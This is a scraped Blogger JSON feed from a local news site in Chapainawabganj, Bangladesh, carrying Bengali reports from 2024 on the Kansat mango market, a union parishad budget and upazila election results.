হবে। গড়ে এ বছরে শুধু\u003Cbr \/\u003Eকানসাটেই প্রায় দুই হাজার কোটি টাকার আম কেনাবেচা হবে এবং\u003Cbr \/\u003Eজেলায় প্রায় সাড়ে তিন হাজার কোটি টাকার আম কেনাবেচা হবে বলে\u003Cbr \/\u003Eআশা করা হচ্ছে। তিনি আরো জানান, কানসাট আম বাজারকে কেন্দ্র করে ভ্যান\u003Cbr \/\u003Eচালক, সাইকেল চালক,শ্রমিক, হিসাব রক্ষক, আমের ক্যারেট তৈরী করা, ট্রাক\u003Cbr \/\u003Eচালক,আম পাড়া,পাহাড়াদার সহ সহ বিভিন্ন কাজে প্রায় সোয়া লাখ মানুষের\u003Cbr \/\u003Eকর্মস্থান হয়েছে। তিনি আরো বলেন কানসাট বাজারে সব ধরনের নিরাপত্তা\u003Cbr \/\u003Eদেয়া হয়। তবে হাট ইজারাদার খাজনা আদায়ের ক্ষেত্রে কিছুটা অনিয়ম করছে।\u003Cbr \/\u003Eতিনি আরো জানান যানজট রোধ করা সম্ভব হচ্ছে না। তবে প্রশাসনকে\u003Cbr \/\u003Eঅবহিত করা হয়েছে।শিবগঞ্জ উপজেলা কৃষি অফিসার সুনাইন বিন জামান\u003Cbr \/\u003Eবলেন উপজেলা নির্বাহী অফিসারের উপস্থিতিতে আমচাষী ও আম ব্যবসায়ীরা\u003Cbr \/\u003Eখুব খুশী। দাম ভাল পাচ্ছে। তবে ওজনের ক্ষেত্রে কিছুটা অনিয়ম হচ্ছে যা শীঘ্রই\u003Cbr \/\u003Eঅভিযান চালিয়ে বন্ধ করা হবে। । তিনি আরো বলেন এ বছরে আম উৎপাদনের\u003Cbr \/\u003Eলক্ষ্যমাত্রা ধরা হয়েছে প্রায দুই লাখ ২০হাজার মেট্রিক টন। কৃষি সম্প্রসারণ\u003Cbr \/\u003Eঅধিদপ্তরের চাঁপাইনবাবগঞ্জ জেলার উপপরিচালক পলাশ সরকার জানান গত এবছর\u003Cbr \/\u003Eজেলায় আম উৎপাদনের লক্ষ্যমাত্রা ধরা হয়েছে তিন লাখ মেট্রিক টন যা গত বছর\u003Cbr \/\u003Eছিল চার লাশ ৬০ হাজার মেট্রিক টন। তিনি আরো জানান জেলায় আম\u003Cbr \/\u003Eবাগানের পরিমান হলো ৩৭ হাজার ৬০৪ হেক্টর । এদিকে চাঁপাইনবাবগঞ্জ\u003Cbr \/\u003Eআঞ্চলিক উদ্যান তত্ত্ব গবেষণা কেন্দ্রের বৈজ্ঞানিক কর্মকর্তা মো: মোখলেসুর\u003Cbr \/\u003Eরহমান বলেন,অফ ইয়ার, অতিরিক্ত খরা,দীর্ঘকালীন শীত থাকা,অনাকাঙ্খিত বৃষ্টি\u003Cbr \/\u003Eহওয়া প্রভুতি কারণে আমের প্রচুর ক্ষতি হয়েছে। ফলে এ বছর আমের উৎপাদন\u003Cbr \/\u003Eকম হয়েছে।\u003C\/div\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u0026nbsp;\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003Eআমাদের ইউটিউব চ্যানেল সাবস্ক্রাইব করতে ক্লিক করুন https:\/\/bit.ly\/2Oe737t \n\nকনটেন্ট চুরি আপনার মেধাকে অলস করে তুলে, আমরা এ নিন্দনীয় কাজকে নিরুৎসাহিত করি। এই ওয়েবসাইটের কোন লেখা, ছবি, ভিডিও অনুমতি ছাড়া ব্যবহার বেআইনি।\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"http:\/\/www.chapainawabganjtv.com\/feeds\/1100801250873123837\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"http:\/\/www.chapainawabganjtv.com\/2024\/06\/blog-post.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/1213008292228969462\/posts\/default\/1100801250873123837"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/1213008292228969462\/posts\/default\/1100801250873123837"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.chapainawabganjtv.com\/2024\/06\/blog-post.html","title":" কানসাটে চাঙ্গা আমের বাজার,মোড় ঘুরেছে আম চাষী ও ব্যবসায়ীদের"}],"author":[{"name":{"$t":"nahid"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/13276743573075064954"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEirHJZD2y9rEINARhD5sWYJzi-rhZEQ5tmQHB9sDj0bXT_Zm4T-9LShPFfIVVaVTqEMTnbFtu2PdPtaJKsqEhaEiBI11vkhCxTqceGz2kRXlHylbpm8gC6wYNxeGRICUJglc0nG17hukisCeyrdcugSFpVqRt1O4OvwHu5AL6DryHuih2cfbGjjX7mV-r0\/s72-w640-h480-c\/shibganj%20kansat%20mango%20bazar%20pic%2022222222.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-1213008292228969462.post-8422862235409425670"},"published":{"$t":"2024-05-29T13:42:00.002+06:00"},"updated":{"$t":"2024-05-29T13:42:17.856+06:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"chapainawabganj"},{"scheme":"http://www.blogger.com/atom/ns#","term":"chapainawabganj news"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Slider"}],"title":{"type":"text","$t":"ঝিলিম ইউনিয়নের বাজেট ঘোষনা "},"content":{"type":"html","$t":"\u003Cp\u003Eচাঁপাইনবাবগঞ্জ সদর উপজেলার ঝিলিম ইউনিয়নের ২০২৪-২০২৫ অর্থ বছরের বাজেট ঘোষনা করা হয়েছে। বুধবার সকালে ইউনিয়ন পরিষদ মিলনায়তনে, চেয়ারম্যান গোলাম লুৎফুল হাসানের সভাপতিত্বে বাজেট উপস্থাপন করেন, ইউনিয়ন পরিষদের সচিব মৃণাল কান্তি পাল। \u003Cbr \/\u003Eইউনিয়নের বিভিন্ন ওয়ার্ডের নাগরিকরা তাদের বিভিন্ন দাবি দাওয়া উপস্থাপন করেন। এসময় চেয়ারম্যান গোলাম লুৎফুল হাসান প্রতিটি ওয়ার্ডে সম উন্নয়নের আশ্বাস দেন। \u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgTAkihWOfiv_M5WGeYg0fdMjj9jE47bRiiJerITnujpvCojHXJFNtZpRdcSsVGbTqPHzmtKtmWzRJtJViqxKC1SqUkaktrNooy8Gk4-G3YaeIClduFg7itZArA4zuLwqaNf4slcLw1WeL7axUkEWR51PvtIP6cpODPY22wppGf_bgfGjA8RaP76Pskt9Q\/s1600\/WhatsApp%20Image%202024-05-29%20at%2013.21.05.jpeg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"900\" data-original-width=\"1600\" height=\"360\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgTAkihWOfiv_M5WGeYg0fdMjj9jE47bRiiJerITnujpvCojHXJFNtZpRdcSsVGbTqPHzmtKtmWzRJtJViqxKC1SqUkaktrNooy8Gk4-G3YaeIClduFg7itZArA4zuLwqaNf4slcLw1WeL7axUkEWR51PvtIP6cpODPY22wppGf_bgfGjA8RaP76Pskt9Q\/w640-h360\/WhatsApp%20Image%202024-05-29%20at%2013.21.05.jpeg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cbr \/\u003Eইউনিয়ন পরিষদের সচিব মৃণাল কান্তি পাল জানান, ঘোষিত বাজেটে রাজস্ব আয় ধরা হয়েছে ৪৯ লাখ ৬৯ হাজার ৯৭৬ টাকা, রাজস্ব ব্যয় ধরা হয়েছে ৪৯ লাখ ৪৯ হাজার ৯৭৬ টাকা। উন্নয়ন আয় ও ব্যয় ধরা হয়েছে ২ কোটি ৫২ লাখ ৪৬ হাজার ৬০০ টাকা। বাজেটে পিছিয়ে পড়া জনগোষ্ঠীর উন্নয়নে বিভিন্ন প্রকল্প নেয়া হয়েছে। এছাড়া তথ্যপ্রযুক্তি, মানবসম্পদ উন্নয়ন,স্বাস্থ্য ও শিক্ষা খাতকে এগিয়ে রাখা হয়েছে। \u0026nbsp;\u003Cbr \/\u003Eবাজেট ঘোষনা অনুষ্ঠানে বিভিন্ন শিক্ষা প্রতিষ্ঠানের প্রধান, রাজনৈতিক, সামাজিক, সাংস্কৃতিক, ক্ষুদ্রজাতিসত্বা ও এনজিও প্রতিনিধিরা উপস্থিত ছিলেন।\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp\u003E\u0026nbsp;\u003C\/p\u003E\u003Cp\u003Eআমাদের ইউটিউব চ্যানেল সাবস্ক্রাইব করতে ক্লিক করুন https:\/\/bit.ly\/2Oe737t \n\nকনটেন্ট চুরি আপনার মেধাকে অলস করে তুলে, আমরা এ নিন্দনীয় কাজকে নিরুৎসাহিত করি। এই ওয়েবসাইটের কোন লেখা, ছবি, ভিডিও অনুমতি ছাড়া ব্যবহার বেআইনি।\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"http:\/\/www.chapainawabganjtv.com\/feeds\/8422862235409425670\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"http:\/\/www.chapainawabganjtv.com\/2024\/05\/blog-post_29.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/1213008292228969462\/posts\/default\/8422862235409425670"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/1213008292228969462\/posts\/default\/8422862235409425670"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.chapainawabganjtv.com\/2024\/05\/blog-post_29.html","title":"ঝিলিম ইউনিয়নের বাজেট ঘোষনা "}],"author":[{"name":{"$t":"chapainawabganj tv"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/16717539292327199958"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgTAkihWOfiv_M5WGeYg0fdMjj9jE47bRiiJerITnujpvCojHXJFNtZpRdcSsVGbTqPHzmtKtmWzRJtJViqxKC1SqUkaktrNooy8Gk4-G3YaeIClduFg7itZArA4zuLwqaNf4slcLw1WeL7axUkEWR51PvtIP6cpODPY22wppGf_bgfGjA8RaP76Pskt9Q\/s72-w640-h360-c\/WhatsApp%20Image%202024-05-29%20at%2013.21.05.jpeg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-1213008292228969462.post-5891392093627717200"},"published":{"$t":"2024-05-22T00:42:00.002+06:00"},"updated":{"$t":"2024-05-22T00:42:50.941+06:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"chapainawabganj"},{"scheme":"http://www.blogger.com/atom/ns#","term":"chapainawabganj news"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Slider"}],"title":{"type":"text","$t":"শিবগঞ্জ উপজেলায় ফের চেয়ারম্যান সৈয়দ নজরুল ইসলাম"},"content":{"type":"html","$t":"\u003Cp\u003Eচাঁপাইনবাবগঞ্জের\n শিবগঞ্জ উপজেলা পরিষদে আবারো চেয়ারম্যান হচ্ছেন সাবেক চেয়ারম্যান সৈয়দ \nনজরুল ইসলাম। তিনি কাপ-পিরিচ প্রতিক নিয়ে ৮১ হাজার ৮৩০ ভোট পেয়ে চেয়ারম্যান\n পদে বিজয়ী হয়েছেন। তার নিকটতম মহসীন আলী মিয়া মোটরসাইকেল প্রতিক নিয়ে ভোট \nপেয়েছেন ৬৭ হাজার ২০ ভোট। \u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEid7F-oNySA2Js9LCcRqdEEyI3acsJZoE_JoTq8jeMqsBSd4mZ690ZdpW7ya0FIIvE7YLfAsfQeD_AFuSc3VEwYS5gYbfuz_qUwPxNsXVF2P9IkDBBF-oB-EALZf5b3GRPH6t6mS3DEPBjmNMZLdnBftgnEYc1DQW_kwb3Hzjd_fw0LRquCNrDxie_QWtk\/s1024\/u.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"768\" data-original-width=\"1024\" height=\"480\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEid7F-oNySA2Js9LCcRqdEEyI3acsJZoE_JoTq8jeMqsBSd4mZ690ZdpW7ya0FIIvE7YLfAsfQeD_AFuSc3VEwYS5gYbfuz_qUwPxNsXVF2P9IkDBBF-oB-EALZf5b3GRPH6t6mS3DEPBjmNMZLdnBftgnEYc1DQW_kwb3Hzjd_fw0LRquCNrDxie_QWtk\/w640-h480\/u.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cbr \/\u003Eমঙ্গলবার রাত ১২টার দিকে নির্বাচনের সহকারী \nরির্টানিং কর্মকর্তা ও উপজেলা নির্বাহী কর্মকর্তা মো: উজ্জল হোসেন এ ফলাফল \nঘোষনা করেন। তিনি জানান, ভোটের শতকরা হার ৩৩.৬৮ শতাংশ। \u003Cbr \/\u003Eনির্বাচনে \nচেয়ারম্যান পদে চার প্রার্থীর মধ্যে অন্য দুই প্রার্থী, সাবেক উপজেলা \nপরিষদের ভাইস চেয়ারম্যান গোলাম কিবরিয়া আনাসর প্রতিকে পেয়েছেন ৪৯২৯ ভোট, \nজাসদ নেতা জামাল হোসেন পলাশ মশাল প্রতিকে পেয়েছেন ১২৪৯ ভোট। \u003Cp\u003E\u003C\/p\u003E\u003Cp\u003E\u0026nbsp;\u003C\/p\u003E\u003Cp\u003Eআমাদের ইউটিউব চ্যানেল সাবস্ক্রাইব করতে ক্লিক করুন https:\/\/bit.ly\/2Oe737t \n\nকনটেন্ট চুরি আপনার মেধাকে অলস করে তুলে, আমরা এ নিন্দনীয় কাজকে নিরুৎসাহিত করি। এই ওয়েবসাইটের কোন লেখা, ছবি, ভিডিও অনুমতি ছাড়া ব্যবহার বেআইনি।\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"http:\/\/www.chapainawabganjtv.com\/feeds\/5891392093627717200\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"http:\/\/www.chapainawabganjtv.com\/2024\/05\/blog-post_22.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/1213008292228969462\/posts\/default\/5891392093627717200"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/1213008292228969462\/posts\/default\/5891392093627717200"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.chapainawabganjtv.com\/2024\/05\/blog-post_22.html","title":"শিবগঞ্জ উপজেলায় ফের চেয়ারম্যান সৈয়দ নজরুল ইসলাম"}],"author":[{"name":{"$t":"chapainawabganj tv"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/16717539292327199958"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEid7F-oNySA2Js9LCcRqdEEyI3acsJZoE_JoTq8jeMqsBSd4mZ690ZdpW7ya0FIIvE7YLfAsfQeD_AFuSc3VEwYS5gYbfuz_qUwPxNsXVF2P9IkDBBF-oB-EALZf5b3GRPH6t6mS3DEPBjmNMZLdnBftgnEYc1DQW_kwb3Hzjd_fw0LRquCNrDxie_QWtk\/s72-w640-h480-c\/u.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-1213008292228969462.post-1264224626922116906"},"published":{"$t":"2024-05-09T00:58:00.004+06:00"},"updated":{"$t":"2024-05-09T01:08:30.920+06:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"chapainawabganj"},{"scheme":"http://www.blogger.com/atom/ns#","term":"chapainawabganj news"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Slider"}],"title":{"type":"text","$t":"নাচোলে কাদের, গোমস্তাপুরে আশরাফ ও ভোলাহাটে আনোয়ারুল বিজয়ী "},"content":{"type":"html","$t":"\u003Cp\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjXpW7sssy4h53d_3AHCHGvqll32fZ8aLRWK_5ADQHXNBh7ENXvRRK6jimpfW39tYkGNuRZRGfiWA6oO69YrLJjujkiPrTCFhvLC1DOgzIcF91R1mqEJXJ7NY7y0mwPEseAfOpjXOCtBuYrd3-XO2glZO_vqr7Qp9-JL5nXS-44VcP-iqmgyIvQ6ytNCy0\/s1024\/h.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"768\" data-original-width=\"1024\" height=\"480\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjXpW7sssy4h53d_3AHCHGvqll32fZ8aLRWK_5ADQHXNBh7ENXvRRK6jimpfW39tYkGNuRZRGfiWA6oO69YrLJjujkiPrTCFhvLC1DOgzIcF91R1mqEJXJ7NY7y0mwPEseAfOpjXOCtBuYrd3-XO2glZO_vqr7Qp9-JL5nXS-44VcP-iqmgyIvQ6ytNCy0\/w640-h480\/h.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003Eষষ্ঠ উপজেলা পরিষদ নির্বাচনের প্রথম ধাপে গতকাল বুধবার চাঁপাইনবাবগঞ্জের নাচোল, গোমস্তাপুর ও ভোলাহাট উপজেলায় শান্তিপূর্ণ পরিবেশে ভোটগ্রহণ অনুষ্ঠিত হয়েছে। \u003Cbr \/\u003Eবুধবার সকাল ৮টা থেকে বিকেল ৪টা পর্যন্ত ভোটগ্রহণ করা হয়। পরে গণনা শেষে বেসরকারি ফলাফল ঘোষণা করেন তিনি উপজেলার উপজেলা নির্বাচন অফিসার ও এই নির্বাচনের সহকারী রিটার্নিং অফিসারগণ। \u003Cbr \/\u003Eঘোষিত ফলাফলে জানা যায়, নাচোলে চেয়ারম্যান পদে মোহা. আব্দুল কাদের ঘোড়া প্রতীকে ৩৩ হাজার ৯৯২ ভোট পেয়ে বেসরকারিভাবে নির্বাচিত হয়েছেন। তার একমাত্র প্রতিদ্বন্দ্বী প্রার্থী আবু রেজা মোস্তফা কামাল শামীম আনারস প্রতীকে পেয়েছেন ১০ হাজার ৮৭০ ভোট। \u003Cbr \/\u003Eঅন্যদিকে ভাইস চেয়ারম্যান পদে কামাল উদ্দিন চশমা প্রতীকে ১৯ হাজার ৫৫৫ ভোট পেয়ে বেসরকারিভাবে নির্বাচিত হয়েছেন। তার নিকটতম প্রতিদ্বন্দ্বী মশিউর রহমান পেয়েছেন ১৬ হাজার ৯২৫ ভোট। এছাড়া আশরাফুল হক টিউবওয়েল প্রতীকে ৭ হাজার ৫৪৮ ভোট পেয়েছেন। মহিলা ভাইস চেয়ারম্যান পদে শামীমা ইয়াসমিন বৈদ্যুতিক পাখা প্রতীকে ২৯ হাজার ৩৪০ ভোট পেয়ে বেসরকারিভাবে নির্বাচিত হয়েছেন। তার একমাত্র প্রতিদ্বন্দ্বী জান্নাতুন নাঈম মুন্নী হাঁস প্রতীকে পেয়েছেন ১৫ হাজার ৮২ ভোট। প্রদত্ত ভোটের শতকরা হার ৩৭.০৩ শতাংশ। উপজেলা নির্বাচন অফিসার মো. দুলাল হোসেন এই ফলাফল ঘোষণা করেন।\u003Cbr \/\u003Eঅপর দিকে ভোলাহাট উপজেলায় চেয়ারম্যান পদে চিংড়ি মাছ প্রতীকে সাবেক চেয়ারম্যান মো. আনোয়ারুল ইসলাম ১৩ হাজার ৮৪ পেয়ে বেসরকারিভাবে নির্বাচিত হয়েছেন। তার নিকটতম প্রতিদ্বন্দ্বী মোহা. আব্দুল খালেক কাপ-পিরিচ প্রতীকে পেয়ছেন ১০ হাজার ৭৬৬ ভোট। এছাড়া বাবর আলী আনারস প্রতীকে ৫ হাজার ৫২৪ ভোট, মহা. শরিফুল ইসলাম মোটরসাইকেল প্রতীকে ৪ হাজার ৮৪৯ ভোট, ঘোড়া প্রতীকে মোহা. আব্দুল গাফ্ফার মুকুল ১ হাজার ৬৩১ ভোট পেয়েছেন। \u003Cbr \/\u003Eভাইস চেয়ারম্যান পদে মোহা. কামাল উদ্দিন চশমা প্রতীকে ১৫ হাজার ৭৮৫ ভোট পেয়ে বেসরকারিভাবে নির্বাচিত হয়েছেন। তার নিকটতম প্রতিদ্বন্দ্বী কায়সার আহমেদ তালা প্রতীকে পেয়েছেন ১১ হাজার ৫৮৯। এছাড়া মো. হোসেন আলী টিউবওয়েল প্রতীকে পেয়েছেন ৮ হাজার ৪৭ ভোট। অন্যদিকে মহিলা ভাইস চেয়ারম্যান পদে মোসা. শাহজাদী খাতুন হাঁস প্রতীকে ২১ হাজার ৫৮৩ ভোট পেয়ে বেসরকারিভাবে নির্বাচিত হয়েছেন। তার একমাত্র প্রতিদ্বন্দ্বী ফুটবল প্রতীকে ১৩ হাজার ৬৪৪ ভোট পেয়েছেন মোসা. রেশমাতুল আরস। \u003Cbr \/\u003Eভোলাহাট উপজেলা নির্বাচন অফিসার ও সহকারী রিটার্নিং অফিসার শাহজাহান মানিক এই ফলাফল ঘোষণা করেন। \u003Cbr \/\u003Eঅন্যদিকে গোমস্তাপুর উপজেলায় চেয়ারম্যান পদে আশরাফ হোসেন আলিম আনারস প্রতীকে ৪০ হাজার ৬২০ ভোট পেয়ে বেসরকারিভাবে নির্বাচিত হয়েছেন। তার নিকটতম প্রতিদ্বন্দ্বী বর্তমান উপজেলা চেয়ারম্যান হুমায়ূন রেজা ঘোড়া প্রতীকে পেয়েছেন ৪০ হাজার ৬১ ভোট। এছাড়া হালিমা খাতুন কাপ-পিরিচ প্রতীকে পেয়েছেন ২ হাজার ৬৫৪ ভোট, মোটরসাইকেল প্রতীকে মাহফুজা খাতুন পেয়েছেন ১ হাজার ৩৬৫ ভোট। \u003Cbr \/\u003Eভাইস চেয়ারম্যান পদে টিউবওয়েল প্রতীকে ২৬ হাজার ৫৬৬ ভোট পেয়ে বেসরকারিভাবে নির্বাচিত হয়েছেন বর্তমান ভাইস চেয়ারম্যান হাসানুজ্জামান নূহ। তার নিকটতম প্রতিদ্বন্দ্বী টিয়াপাখি প্রতীকে মোকসেদুর রহমান পেয়েছেন ১৯ হাজার ৯১২ ভোট। এছাড়া তালা প্রতীকে দেলওয়ার হোসেন বুলবুল ১৬ হাজার ৬২৮ ভোট, নজরুল ইসলাম চশমা প্রতীকে ১২ হাজার ৯৫২ ভোট ও মাইক প্রতীকে মাসুদ পারভেজ পেয়েছেন ৫ হাজার ৬৩২ ভোট। \u003Cbr \/\u003Eমহিলা ভাইস চেয়ারম্যান পদে সেলাইমেশিন প্রতীকে ২০ হাজার ৫০৯ ভোট পেয়ে বেসরকারিভাবে নির্বাচিত হয়েছেন মনিরা। তার নিকটতম প্রতিদ্বন্দ্বী সুলতানা খাতুন হাঁস প্রতীকে পেয়েছেন ১৭ হাজার ৩১ ভোট। এছাড়া শিরিন আকতার পদ্মফুল প্রতীকে পেয়েছেন ১৪ হাজার ৭০৩ ভোট, শামীমা জাহান সারা বৈদ্যুতিক পাখা প্রতীকে পেয়েছেন ১৪ হাজার ৫১৬ ভোট, শামীমা বেগম কলস প্রতীকে ৯ হাজার ৯৫৯ ও জোহনা খাতুন ফুটবল প্রতীকে ৪ হাজার ৯৭৪ ভোট পেয়েছেন। \u003Cbr \/\u003Eগোমস্তাপুর উপজেলা নির্বাচন অফিসার ও সহকারী রিটার্নিং অফিসার তোফায়েল আহমেদ এই ফলাফল ঘোষণা করেন।\u003Cp\u003E\u003C\/p\u003E\u003Cp\u003E\u0026nbsp;\u003C\/p\u003E\u003Cp\u003Eআমাদের ইউটিউব চ্যানেল সাবস্ক্রাইব করতে ক্লিক করুন https:\/\/bit.ly\/2Oe737t \n\nকনটেন্ট চুরি আপনার মেধাকে অলস করে তুলে, আমরা এ নিন্দনীয় কাজকে নিরুৎসাহিত করি। এই ওয়েবসাইটের কোন লেখা, ছবি, ভিডিও অনুমতি ছাড়া ব্যবহার বেআইনি।\u003C\/p\u003E\u003Cbr \/\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"http:\/\/www.chapainawabganjtv.com\/feeds\/1264224626922116906\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"http:\/\/www.chapainawabganjtv.com\/2024\/05\/blog-post_9.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/1213008292228969462\/posts\/default\/1264224626922116906"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/1213008292228969462\/posts\/default\/1264224626922116906"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.chapainawabganjtv.com\/2024\/05\/blog-post_9.html","title":"নাচোলে কাদের, গোমস্তাপুরে আশরাফ ও ভোলাহাটে আনোয়ারুল বিজয়ী "}],"author":[{"name":{"$t":"chapainawabganj tv"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/16717539292327199958"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjXpW7sssy4h53d_3AHCHGvqll32fZ8aLRWK_5ADQHXNBh7ENXvRRK6jimpfW39tYkGNuRZRGfiWA6oO69YrLJjujkiPrTCFhvLC1DOgzIcF91R1mqEJXJ7NY7y0mwPEseAfOpjXOCtBuYrd3-XO2glZO_vqr7Qp9-JL5nXS-44VcP-iqmgyIvQ6ytNCy0\/s72-w640-h480-c\/h.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}}]}});

--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: http://www.chapainawabganjtv.com/feeds/posts/default?alt=json-in-script&callback=authorshow
body_size: 35983
content:
// API callback
authorshow({"version":"1.0","encoding":"UTF-8","feed":{"xmlns":"http://www.w3.org/2005/Atom","xmlns$openSearch":"http://a9.com/-/spec/opensearchrss/1.0/","xmlns$blogger":"http://schemas.google.com/blogger/2008","xmlns$georss":"http://www.georss.org/georss","xmlns$gd":"http://schemas.google.com/g/2005","xmlns$thr":"http://purl.org/syndication/thread/1.0","id":{"$t":"tag:blogger.com,1999:blog-1213008292228969462"},"updated":{"$t":"2025-11-01T16:48:22.601+06:00"},"category":[{"term":"chapainawabganj news"},{"term":"Slider"},{"term":"chapainawabganj"},{"term":"বিশেষ প্রতিবেদন"},{"term":"আজকে সারাদিনে"},{"term":"সংগঠন সংবাদ"},{"term":"শিক্ষাঙ্গন"},{"term":"রাজনীতির মাঠে"},{"term":"শোক"},{"term":"খেলার মাঠে"},{"term":"সাক্ষাৎকার"},{"term":"Feature 1"},{"term":"মুক্তকথা"},{"term":"জেলার কৃষি"},{"term":"শিবগঞ্জ"},{"term":"video"},{"term":"ঈদ শুভেচ্ছা বিজ্ঞাপন"},{"term":"featured1"},{"term":"গোমস্তাপুর"},{"term":"ফিচার"},{"term":"জাতীয় সংসদ নির্বাচন"},{"term":"শুভ জন্মদিন রানী মা"},{"term":"ইউনিয়ন সংবাদ"},{"term":"English Releases"},{"term":"কর্পোরেট সংবাদ"},{"term":"জাফর জয়নাল"},{"term":"‌chapainawabganj"},{"term":"চাঁপাইনবাবগঞ্জ টিভি"},{"term":"নাচোল"},{"term":"‌"},{"term":"ভোলাহাট"},{"term":"শুভেচ্ছা বিজ্ঞাপন"},{"term":"Technology"},{"term":"জন্মদিন"},{"term":"পাঠকের চিঠি"}],"title":{"type":"text","$t":"Chapainawabganj tv চাঁপাইনবাবগঞ্জের মাটি ও মানুষের প্রতিচ্ছবি"},"subtitle":{"type":"html","$t":"শুধুমাত্র চাঁপাইনবাবগঞ্জের সংবাদ উপযোগী বিষয় তুলে আনি আমরা,আমাদের সব আয়োজন চাঁপাইনবাবগঞ্জকেই 